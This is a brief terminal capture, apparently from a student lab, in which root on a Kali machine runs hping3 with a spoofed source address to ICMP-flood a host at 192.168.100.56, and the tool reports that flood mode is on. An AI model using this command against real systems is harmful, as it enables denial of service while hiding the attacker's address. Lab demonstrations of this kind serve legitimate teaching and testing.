 root@stu_kali2:~# hping3 -a 192.168.100.100 192.168.100.56 --icmp --flood
HPING 192.168.100.56 (eth0 192.168.100.56): icmp mode set, 28 headers + 0 data b
ytes
hping in flood mode, no replies will be shown